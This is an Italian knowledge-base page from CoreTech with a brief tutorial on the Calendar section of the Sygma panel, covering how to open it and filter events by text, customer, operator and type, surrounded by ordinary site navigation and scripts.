                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-17">
                                                                <div class="cgrey" data-id="25">
                                        <a title="Kerio Operator" href="VoIP/Kerio-Operator">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Operator                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Operator</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-112" data-id="112">
                        <a href="javascript:void(0)" title="WebServer" id="category-link-112" data-toggle="collapse" data-target="#category-collapse-112">
                            WebServer                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-112">
                                                                <div class="cgrey" data-id="191">
                                        <a title="Generico" href="WebServer/Generico">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generico                                        </a>
                                    </div>                                     <div class="cgrey" data-id="223">
                                        <a title="Office 365" href="WebServer/Office-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            Office 365                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GenericoOffice 365</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-62" data-id="62">
                        <a href="javascript:void(0)" title="Windows" id="category-link-62" data-toggle="collapse" data-target="#category-collapse-62">
                            Windows                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-62">
                                                                <div class="cgrey" data-id="115">
                                        <a title="generica" href="Windows/generica">
                                            <i class="fa fa-book fa-fw"></i>
                                            generica                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">generica</div>
                                                    </div>
                    </div>
                            <div class="category-group-empty" id="category-group-empty" style="display:none;">
                <a href="javascript:void(0)" title="Nessun risultato">
                    Nessun risultato                </a>
            </div>
        </div>
    </div>
</div>            </div>
            <div class="flexItem flex-lg-75 flex-md-75 flex-sm-100 flex-xs-100 firstFlex">
                <div class="flexContent" id="linkTarget">
                    <div style="display:flex;justify-content: space-between;border-bottom: 1px solid lightgray;align-items: baseline;">
                        <ol style="margin-top: 5px !important;border-bottom: none;" class="breadcrumb minimal-path">
                            <li><a class='link-hoverblue' href="knowledge_base.php?start=Cloud">Cloud</a></li>
                            <li><a class='link-hoverblue' href="Sygma">Sygma</a></li>
                            <li><a class='link-hoverblue' href="Sygma/Calendar">Calendar</a></li>
                            <li></li>
                        </ol>
                        <div>
                            <i class="fa fa-pencil-square fa-2x" style="color:#418CCA; padding:6px; border-radius: 4px; margin-bottom:6px;padding-bottom: 0;"></i>
                            <strong>Diventa Autore per CoreTech</strong> | <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Scopri di più</a>
                        </div>
                    </div>
                                            <div style="margin: 0px; margin-top: 15px; margin-bottom: -5px;" class="alert alert-success fade in alert-dismissible" style="margin-top:18px;">
                            <a href="#" class="close" data-dismiss="alert" aria-label="close" title="close">×</a>
                            <strong>Non sei ancora nostro cliente Sygma?</strong> Diventa <a style="color: #396386 !important;" href="/it/service/partner/partner.php?&from=KBAlert">Partner CoreTech</a> e visita il nostro <a style="color: #396386 !important;" href="/it/cloud/sygma/configuratore-sygma.php?pagefrom=kb">configuratore prezzi</a>
                        </div>
                                                            <h1 class="secondTitle">Introduzione a Calendar</h1>
                    <div><p>In questo Tutorial andremo a vedere le funzioni base della sezione <strong>Calendar</strong> di <strong>Sygma</strong></p>
<p>Dal Pannello di Sygma</p>
<p>&nbsp;Tre trattini in alto a sinistra</p>
<p>Events &gt; Calendar</p>
<p>&nbsp;<img src="https://www.coretech.it/_public/img/kb/sygma015.png" alt="" width="700" /></p>
<p>selezionate la voce <strong>Calendar</strong> vi si aprir&agrave; questa grafica</p>
<p>Da qui potrete osservare tutti gli impegni presi filtrando per giorno, mese o anno. In pi&ugrave;, dal pannello sulla sinistra potrete impostare dei filtri:</p>
<ul>
<li><strong>TEXT</strong></li>
<li><strong>CUSTOMER</strong></li>
<li><strong>OPERATOR</strong></li>
</ul>
<p>Il&nbsp;<strong>type&nbsp;</strong>dell'evento se &egrave; un&nbsp;<strong>appuntamento&nbsp;</strong>o una&nbsp;<strong>scadenza </strong>e se &egrave; stato gi&agrave; fatto o meno</p>
<p>&nbsp;</p></div>
                    <div class="sLast"></div>
                    <div id="kb_pagination"></div>
                </div>
            </div>
        </div>
    </div>
</section>

<style>
    .footer a {
        white-space: nowrap;
        color: #FAFAFA;
        font-size: 14px;
    }

    .btn.focus, .btn:focus, .btn:hover {
        color: #428bca;
        text-decoration: none;
    }

    @media(max-width:530px) {
        h4, ul, li{
            text-align: center!important;

        }
    }

</style>

<div class="footer">
    <div class="row">

        <!-- Footer -->
        <footer class="bg-dark text-center text-white">

            <!-- Grid container -->
            <div class="container p-4">
                <!-- Section: Links -->
                <section class="">
                    <!--Grid row-->
                    <div class="row">
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class=" text-left">Azienda</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/chi_siamo.php" title="Chi siamo" class="text-white">Chi Siamo</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Certificazioni</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/lavora_con_noi.php" title="Lavora con noi" class="text-white">Lavora con noi</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" class="text-white logged-hidden">Partner</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/affiliate/affiliate_markerting.php" title="Affiliate Partner Program" class="text-white">Affiliate                                        </a>
                                    </li>
                                    <li>
                                        <a href="/it/service/press/" title="Press" class="text-white">Press</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Diventa Autore</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/merchandise.php" title="Merchandising" class="text-white">Merchandising</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/chi_siamo/datacenter_infrastruttura.php" title="Infrastruttura Data Center" class="text-white">Infrastruttura Data Center</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/coreTech_numbers.php" title=" CoreTech Figures and Numbers" class="text-white"> CoreTech Figures and Numbers</a>
                                </li>
                            </ul>
                            <br><br>
                            <h4 class="text-left">Legal</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/gdpr.php" title="GDPR" class="text-white">GDPR</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/condizioni_generali.php" title="Condizioni generali" class="text-white">Condizioni generali</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/dpa.php" title="DPA" class="text-white">DPA</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/cookiePrivacy.php" title="Cookie Policy" class="text-white">Cookie Policy</a>
                                </li>
                                <li>
                                    <a href="" data-cc="show-preferencesModal">Cookie Preference</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/Privacy.php" title="Privacy" class="text-white">Privacy</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter" class="text-white">Regolamento Newsletter</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/systemStatus/SLA_servizi.php" title="SLA" class="text-white">SLA</a>
                                </li>
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">1Stack Cloud</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/cloud/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/backup_remoto.php" title="1Backup" class="text-white">1Backup</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_disaster_recovery.php" title="Acronis Disaster Recovery" class="text-white">Acronis Disaster Recovery</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_file_sharing/Acronis_File_Sharing.php" title="Acronis File Sharing" class="text-white">Acronis File Sharing</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/ssl/certificati_ssl.php" title="Certificati SSL Certum" class="text-white">Certificati SSL Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/ssl/configuratore-smime.php" title="Certificati SMIME Certum" class="text-white">Certificati S/MIME Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#draas" title="DRaaS" class="text-white">DRaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#EasyVPN" title="EasyVPN" class="text-white">EasyVPN</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-kerio-connect.php" title="Kerio Connect Cloud" class="text-white">Kerio Connect Cloud</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/archiviazione_email/archiviazione_email.php" title="MailArchive" class="text-white">MailArchive</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/pbsaas_backup.php" title="PBSaaS" class="text-white">PBSaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_file_sharing/RocketBox.php" title="RocketBox"" class="text-white">RocketBox</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-rocketmail.php" title="RocketMail" class="text-white">RocketMail</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/mail_marketing/RocketNews.php" title="RocketNews" class="text-white">RocketNews</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/hosting/hosting.php" title="RocketWeb" class="text-white">RocketWeb</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar" class="text-white">Server Stellar</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar DEV" class="text-white">Server Stellar DEV</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#vNAS" title="Server Stellar Vnas" class="text-white">Server Stellar Vnas</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php?scroll=stellarZenSection" title="Server Stellar Zen" class="text-white">Server Stellar Zen</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/smtp-dedicato.php" title="SMTP Dedicato" class="text-white">SMTP Dedicato</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/shop/gestione_contratti/Sigillo.php?toH=msp-csp" title="Sigillo" class="text-white">Sigillo</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/sygma/sygma.php" title="Sygma" class="text-white">Sygma</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/sygmapassword/configuratore-sygmapassword.php" title="Sygma" class="text-white">SygmaPassword</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/controllo_remoto/SygmaConnect.php" title="Sygma Connect"" class="text-white">Sygma Connect</a>
                                </li>
                                                                    <li>
                                        <a href="/it/shop/listino/list.php" title="Schede Prodotto" class="text-white">Schede Prodotto</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Distribuzione</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/shop/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/Acronis_Antivirus.php" title="Acronis MSP Antivirus" class="text-white">Acronis MSP Antivirus</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/MSP_RMM/Acronis_RMM.php" title="Acronis RMM" class="text-white">Acronis RMM</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/antivirus/avast.php" title="Avast" class="text-white">Avast</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/avg.php" title="AVG" class="text-white">AVG</a>
                                    </li>
                                    
                                    <li>
                                        <a href="/it/shop/DNS_Filtering/DNSFilter.php" title="DNSFilter" class="text-white">DNSFilter</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/cyberthreatIntelligence/domainTools.php" title="DomainTools" class="text-white">DomainTools</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/EloquensAI/EloquensAI.php" title="Eloquens AI" class="text-white">Eloquens AI</a>
                                    </li>

                                    <!--                                <li>
                                                                        <a href="/it/shop/antivirus/drWeb.php" title="Dr.Web" class="text-white">Dr.Web</a>
                                                                    </li>-->
                                    <li>
                                        <a href="/it/shop/antivirus/eset.php" title="Eset" class="text-white">Eset</a>
                                    </li>

<!--                                    <li>
                                        <a href="/it/shop/DNS_Filtering/index.php" title="FlashStart" class="text-white">FlashStart</a>
                                    </li>-->
<!--                                    <li>
                                        <a href="/it/shop/antivirus/gData.php" title="G Data" class="text-white">G Data</a>
                                    </li>-->
                                       
                                <li>
                                    <a href="/it/shop/archiviazione/Archiver.php" title="GFI Archiver" class="text-white">GFI Archiver</a>
                                </li>

                                <li>
                                    <a href="/it/shop/monitoring/EventsManager.php" title="GFI EventsManager" class="text-white">GFI EventsManager</a>
                                </li>
                               
                                <li>
                                    <a href="/it/shop/monitoring/lanGuard.php" title="GFI Languard" class="text-white">GFI Languard</a>
                                </li>
                                <li>
                                    <a href="/it/shop/antispam/MailEssentials.php" title="GFI MailEssentials" class="text-white">GFI MailEssentials</a>
                                </li>
                                <li>
                                          <a href="/it/shop/gestioneIT/configuratore-gfiUnlimited.php" title="GFI Unlimited" class="text-white">GFI Unlimited</a>
                </li>
<li>
                                    <a href="/it/shop/mail_server/kerio_connect.php" title="Kerio Connect" class="text-white">Kerio Connect</a>
                                </li>
                                <li>
                                    <a href="/it/shop/firewall/kerio_control.php" title="Kerio Control" class="text-white">Kerio Control</a>
                                </li>
                                  
                                                                <li>
                                    <a href="/it/shop/applicationSecurity/kiuwan.php" title="Kiuwan" class="text-white">Kiuwan</a>
                                </li>
                                   
                                <li>
                                    <a href="/it/shop/archiviazione/mailStore.php" title="MailStore" class="text-white">MailStore</a>
                                </li>
                                <li>
                                    <a href="/it/shop/mypersonas/mypersonas.php" title="MyPersonas" class="text-white">MyPersonas</a>
                                </li>
                                                                   <li>
                                        <a href="/it/shop/antivirus/N-able_EDR.php" title="N-Able Antivirus EDR" class="text-white">N-Able Antivirus EDR</a>
                                    </li> 

                                    <li>
                                        <a href="/it/cloud/cloud_backup/N-able_backup.php" title="N-Able Backup" class="text-white">N-Able Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/manageCloudMicrosoft/cloud_commander_manage_Microsoft_cloud.php" title="N-Able Cloud Commander" class="text-white">N-Able Cloud Commander</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/MSP_RMM/N-able_RMM.php" title="N-Able RMM" class="text-white">N-Able RMM</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/N-able_MDR.php" title="N-Able MDR" class="text-white">N-Able MDR</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/DigitalIdentity/netwrix.php" title="Netwrix" class="text-white">Netwrix</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/networkSecurity/pikered.php" title="Pikered" class="text-white">Pikered</a>
                                    </li> 
                                    <li>
                                        <a href="/it/shop/backup/Proxmox-Backup-Server.php" title="Proxmox Backup Server" class="text-white">Proxmox Backup Server</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/virtualizzazione/Proxmox-Virtual-Environment.php" title="Proxmox Virtual Environment" class="text-white">Proxmox Virtual Environment</a>
                                    </li>
                                    
                                    <li>
                                    <a href="/it/shop/Edpoint_Cloud/Rapid7.php" title="Rapid7" class="text-white">Rapid7</a>
                                </li>
                                <li>
                                    <a href="/it/shop/securityManagement/RunZero.php" title="Runzero" class="text-white">Runzero</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/mail_server/smartermail.php" title="SmarterMail" class="text-white">SmarterMail</a>
                                </li>

                                <li>
                                    <a href="/it/shop/controllo_remoto/sygmaConnect.php" title="Sygma Connect" class="text-white">Sygma Connect</a>
                                </li>
                                                                 <li>
                                    <a href="/it/shop/networkSecurity/spamTitan.php" title="SpamTitan" class="text-white">SpamTitan</a>
                                </li>
                                <li>
                                    <a href="/it/shop/controllo_remoto/cyberthreatIntelligence/SocRadar.php" title="SocRadar" class="text-white">SocRadar</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/remote_desktop/tsPlus.php" title="TSPlus" class="text-white">TSPlus</a>
                                </li>
                                <li>
                                    <a href="/it/shop/LivePatching/TuxCare_LivePatching.php" title="TuxCare" class="text-white">TuxCare</a>
                                </li>
                                <li>
                                    <a href="/it/shop/networkSecurity/webTitan.php" title="webTitan" class="text-white">webTitan</a>
                                </li>
                                    <!--                                <li>
                                                                        <a href="/it/shop/backup/vmexplorer.php" title="VMExplorer" class="text-white">VMExplorer</a>
                                                                    </li>-->
                                                                       <li>
                                        <a href="/it/shop/virtualizzazione/vmware.php" title="vmWare" class="text-white">vmWare</a>
                                    </li>
                                     
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Risorse</h4>

                            <ul class="list-unstyled mb-0">
                                                                    <li>
                                        <a href="/it/service/articoli/" title="News" class="text-white">News&Articoli</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/knowledge_base/knowledge_base.php" title="Guide Tecniche" class="text-white">Guide Tecniche</a>
                                    </li>
                                    <li>
                                        <a href="/it/msp-csp/msp/why_msp.php" title="MSP-CSP" class="text-white">MSP-CSP</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/resource_free/" title="Risorse Gratuite" class="text-white">Risorse Gratuite</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/cloud_academy/coretech_cloud_academy.php" title="Cloud Academy" class="text-white">Cloud Academy</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/onpremises_video/index.php" title="Video" class="text-white">Video</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/security/bug_bounty_program.php" title="Bug Bounty Program" class="text-white">Bug Bounty Program</a>
                                </li>
                            </ul>
                              
                                <h4 class="text-left"><br>Eventi</h4>
                                <ul class="list-unstyled mb-0">
                                    <li>
                                        <a href="/it/service/event/corsi_webinar.php" title="Eventi" class="text-white">Eventi</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_summit.php" title="Summit" class="text-white">Summit</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_accelerate.php" title="Accelerate" class="text-white">Accelerate</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_experience.php" title="Experience" class="text-white">Experience</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/mspfest-apericena-samsara-2022.php" title="#MSPFest" class="text-white">#MSPFest</a>
                                    </li>
                                </ul>
                                                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Partner</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner" class="text-white logged-hidden">Diventa Partner</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/service/chi_siamo/MDF_fidelity_program.php" title="MDF Fidelity Program">MDF Fidelity Program</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Contatti</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/supporto/supporto.php" title="Supporto" class="text-white">Supporto</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/contatti.php" title="Contatti" class="text-white">Contatti</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/systemStatus/" title="System Status" class="text-white">System Status</a>
                                    </li>
                                                                    <br>
                                <li>
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://www.facebook.com/coretechcloud/" role="button">
                                        <i class="fa fa-facebook-square fa-2x"></i>
                                    </a>
                                </li>
                                <li> <!-- Linkedin -->
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://it.linkedin.com/company/coretech-s-r-l" role="button">
                                        <i class="fa fa-linkedin-square fa-2x"></i>
                                    </a>
                                </li>
                                <!-- Instagram -->
                                <li> <a class="btn btn-outline-light btn-floating m-1" href="https://www.instagram.com/coretech_cloud/" role="button" >
                                        <i class="fa fa-instagram fa-2x"></i>
                                    </a><!--  -->
                                </li>
                            </ul>
<!--                            <br><h4 class="text-left">Certificazione</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Karma Metrix</a>
                                    <br>
                                    <img src="../../../_public/img/certificazioni/sigillo-karma-metrix-bianco-con-numero-coretech-af-202401.webp" class="img-responsive" alt="Metrix" loading="lazy" style=" max-width: 80%; padding-top: 10px;">
                                </li>
                            </ul>-->
                        </div>
                        <!--Grid column-->
                    </div>
                    <!--Grid row-->
                </section>
                <!-- Section: Links -->
            </div>
            <!-- Grid container -->


            <small>
                Copyright &copy;2026 - CoreTech Srl - All rights reserved
                - REA MI - 1703914
                - Codice fiscale e Partita IVA 03815480961                <!-- - Codice destinatario XS39OTK -->
                - Capitale Sociale 100.000 Euro
                - Utenti Attivi: 107 - Utenti Attivi nell'ultima ora: 1929 
            </small>
        </footer>
    </div>
</div>


    <script src="/_public/library/bootstrap/js/bootstrap-3.4.1.min.js"></script>
    
<script src='/_public/function/main.js'></script>
<script>
    function updateGtagConsent() {

        gtag('consent', 'update', {
            'ad_storage': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_user_data': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_personalization': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'analytics_storage': CookieConsent.acceptedCategory('analytics') ? 'granted' : 'denied',
            'functionality_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
            'personalization_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
        });
    }
</script>

<script src="/_public/cookie/cookieConsent.js" type="module"></script>

</body>

</html>
<div id="divForWait"></div>
<style>
    #cookieDetailsViews:hover {
        cursor: pointer;
    }

    .coocategory:hover {
        background-color: #c0e8ff !important;
    }

    .coocategorySelected {
        background-color: #e3f9ff !important;
    }

    .checkbox-cookie {
        padding-top: 0px;
        padding-bottom: 0px;
        padding-left: 15px !important;
    }

    .scrollDisable {
        overflow-y: hidden;
        overflow-x: hidden;
    }

    #confirmMCookie {
        margin-top: -5px;
    }

    .cookie-checkbox-container {
        margin: 0 -15px !important;
    }

    @media screen and (max-width: 767px) {
        #cookieDetailsViews {
            display: none;
        }

        #cookieDetailInfo {
            display: none !important;
        }

        .cookie-checkbox-container {
            border: none !important;
        }

        #confirmMCookie {
            margin-top: 25px;
        }
    }
</style>
<script>
    var session_interval_update_timing = 300000;
    var session_interval_update_count = 0;
    var interval_session_refresh = setInterval(function () {
        session_interval_update_count += session_interval_update_timing;
        $.ajax({
            url: '/refresh_session.php',
            method: 'GET'
        });
        console.log(session_interval_update_count);
        if (session_interval_update_count > 28800000) {
            clearInterval(interval_session_refresh);
        }
    }, session_interval_update_timing);


    $(document).ready(function () {
        function selectImg(ora, giorno) {
            immagini = new Array();
            immagini[0] = ["1_SlideCloudBackup.png", "2_SlideCloudBackup.png", "3_SlideCloudBackup.png"];
            immagini[1] = ["4_SlideCloudBackup.png", "5_SlideCloudBackup.png", "6_SlideCloudBackup.png"];
            immagini[2] = ["7_SlideCloudBackup.png", "8_SlideCloudBackup.png", "9_SlideCloudBackup.png"];
            immagini[3] = ["10_SlideCloudBackup.png", "11_SlideCloudBackup.png", "12_SlideCloudBackup.png"];
            immagini[4] = ["13_SlideCloudBackup.png", "14_SlideCloudBackup.png", "15_SlideCloudBackup.png"];
            immagini[5] = ["16_SlideCloudBackup.png", "17_SlideCloudBackup.png", "18_SlideCloudBackup.png"];
            immagini[6] = ["19_SlideCloudBackup.png", "20_SlideCloudBackup.png", "21_SlideCloudBackup.png"];
            var setSlide = 1;
            if (ora >= 8 && ora < 13) {
                imm = immagini[giorno][0];
                setSlide = 1;
            }
            if (ora >= 13 && ora < 17) {
                imm = immagini[giorno][1];
                setSlide = 2;
            }
            if (ora >= 17 && ora < 8) {
                imm = immagini[giorno][2];
                setSlide = 3;
            }
            $('#slideimg').attr('src', '../../../_public/img/cloudBackup/1BackupSlider/' + (giorno * 3 + setSlide) + "_SlideCloudBackup.png");
        }

        function slider() {
            data = new Date;
            ora = data.getHours();
            giorno = data.getDay();
            selectImg(ora, giorno);
        }
        slider();
    });
</script>

<script>
    /*!
     * jQuery Cookie Plugin v1.4.1
     * https://github.com/carhartl/jquery-cookie
     *
     * Copyright 2006, 2014 Klaus Hartl
     * Released under the MIT license
     */
    (function (factory) {
        if (typeof define === 'function' && define.amd) {
            // AMD (Register as an anonymous module)
            define(['jquery'], factory);
        } else if (typeof exports === 'object') {
            // Node/CommonJS
            module.exports = factory(require('jquery'));
        } else {
            // Browser globals
            factory(jQuery);
        }
    }(function ($) {

        var pluses = /\+/g;

        function encode(s) {
            return config.raw ? s : encodeURIComponent(s);
        }

        function decode(s) {
            return config.raw ? s : decodeURIComponent(s);
        }

        function stringifyCookieValue(value) {
            return encode(config.json ? JSON.stringify(value) : String(value));
        }

        function parseCookieValue(s) {
            if (s.indexOf('"') === 0) {
                s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
            }

            try {
                s = decodeURIComponent(s.replace(pluses, ' '));
                return config.json ? JSON.parse(s) : s;
            } catch (e) {
            }
        }

        function read(s, converter) {
            var value = config.raw ? s : parseCookieValue(s);
            return $.isFunction(converter) ? converter(value) : value;
        }
        var config = $.cookie = function (key, value, options) {
            if (arguments.length > 1 && !$.isFunction(value)) {
                options = $.extend({}, config.defaults, options);
                if (typeof options.expires === 'number') {
                    var days = options.expires,
                            t = options.expires = new Date();
                    t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                }
                return (document.cookie = [
                    encode(key), '=', stringifyCookieValue(value),
                    options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                    options.path ? '; path=' + options.path : '',
                    options.domain ? '; domain=' + options.domain : '',
                    options.secure ? '; secure' : ''
                ].join(''));
            }
            var result = key ? undefined : {},
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;
            for (; i < l; i++) {
                var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');
                if (key === name) {
                    result = read(cookie, value);
                    break;
                }
                if (!key && (cookie = read(cookie)) !== undefined) {
                    result[name] = cookie;
                }
            }

            return result;
        };

        config.defaults = {};

        $.removeCookie = function (key, options) {
            if ($.cookie(key) === undefined) {
                return false;
            }
            $.cookie(key, '', $.extend({}, options, {
                expires: -1
            }));
            return !$.cookie(key);
        };

    }));
</script>
<script>
    $(document).ready(function () {
        $(document).on("click", ".zoomImage", function () {
            var src = $(this).data("src");
            if (src === undefined) {
                src = $(this).attr("src");
            }
            $("#imageZoom").attr("src", src);
            $("#imageZoomModal h4.modal-title").text($(this).attr("title"));
            $("#imageZoomModal p").text($(this).attr("alt"));
            $("#imageZoomModal").modal("show");
        });
    });
</script>
<div class="modal fade" id="imageZoomModal" style="background-color: rgba(0, 0, 0, 0.3);">
    <div class="modal-dialog" style="text-align: center; width: auto;">
        <div class="modal-content" style="display:inline-block;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="opacity: 1 !important; display: inline-block;">&times;</button>
                <h4 class="modal-title text-left"></h4>
            </div>
            <img id="imageZoom" src="" style="max-height: calc(100vh - 118px); max-width: calc(100vw - 50px);">
            <p class="text-left" style="margin:15px;"></p>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="successModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h2 class="sectionTitle nomargin">Successo!</h2>
            </div>
            <div class="modal-body">
                <h4 class="sectionTitle nomargin" id="successBody"></h4>
            </div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-green shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="errorModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin" id="errorTitle"></h3>
            </div>
            <div class="modal-body" id="errorBody"></div>
            <div class="modal-footer" style="padding: 0;">
